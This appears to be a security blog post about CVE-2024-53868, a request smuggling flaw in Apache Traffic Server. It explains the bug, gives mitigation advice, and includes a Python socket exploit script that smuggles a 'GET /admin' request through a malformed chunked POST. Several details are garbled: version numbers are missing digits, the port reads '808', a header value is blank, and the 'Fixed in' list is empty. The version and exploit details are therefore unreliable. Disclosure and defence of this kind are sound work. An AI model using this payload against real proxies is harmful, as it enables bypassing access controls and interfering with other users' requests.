
A new security hole, CVE-2024-53868, has been found in Apache Traffic Server (ATS). This bug allows attackers to sneak harmful HTTP requests through your proxy—thanks to sloppy parsing of "chunked" requests. If you’re using ATS versions 9.2. - 9.2.9 or 10.. - 10..4, you are at risk. Upgrade now to 9.2.10 or 10..5.
In this post, we break down what happened, why it’s dangerous, and *show* you just how the exploit works.
What is HTTP Request Smuggling?
HTTP request smuggling happens when two computers (like a proxy and a server) don’t agree on where one HTTP request ends and the next begins. An attacker can send a weirdly formatted request to "smuggle" an extra one through. That means security checks can fail, users could see other people's data, or attackers can deliver their own malicious payloads.
CVE-2024-53868: ATS’s Chunked Parsing Fails
Apache Traffic Server, a popular open-source caching proxy, uses *chunked* transfer encoding to handle incoming HTTP/1.1 requests. With this bug, attackers can send a *malformed* chunked message, sidestep correct parsing, and effectively trick ATS into linking multiple requests together in a way it shouldn’t.
Impacted versions:
10.. to 10..4
Fixed in:
Setup
Imagine ATS sits between your browser and a backend server. The attacker sends a *malformed chunked* request that ATS and the backend don’t parse the same way.
Here’s an example using a tool like nc (netcat) or Python’s socket.
Example Exploit Script
import socket
malicious_request = (
"POST / HTTP/1.1\r\n"
"Host: vulnerable.example.com\r\n"
"Transfer-Encoding: chunked\r\n"
"Content-Length: \r\n" # this makes parsing weird!
"\r\n"
"5\r\n"
"hello\r\n"
"\r\n"
"\r\n"
"GET /admin HTTP/1.1\r\n" # "smuggled" request
"Host: vulnerable.example.com\r\n"
"\r\n"
)
with socket.create_connection(("traffic-server.example.com", 808)) as sock:
sock.sendall(malicious_request.encode())
print(sock.recv(4096).decode())
A chunked POST is sent with a Content-Length header. That’s not RFC-compliant.
- The chunked message ends, but the backend may treat the next bytes as a fresh request (“GET /admin”).
- ATS may forward only part of this to the backend, causing the server to process both requests as a single connection. *Smuggling achieved!*
If the backend server treats the GET /admin as its own request, attackers bypass normal security controls.
With successful request smuggling, attackers
- Bypass authentication/authorization checks
Interfere with other users' requests
Read more on why these attacks are so dangerous here.
References
- NVD Listing for CVE-2024-53868
- Apache Traffic Server Security Notices
- Request Smuggling Deep Dive
Still can’t upgrade?
- Block or strictly validate requests with both Content-Length and Transfer-Encoding: chunked headers at your load balancer, reverse proxy, or WAF.
Final Thoughts
Vulnerabilities like CVE-2024-53868 show how even trusted proxies like Apache Traffic Server can be a threat if not patched. All users must upgrade. Smuggling attacks are silent, often invisible in logs, and deadly for enterprise networks.
Timeline
Published on: 04/03/2025 09:15:15 UTC
Last modified on: 04/18/2025 15:15:53 UTC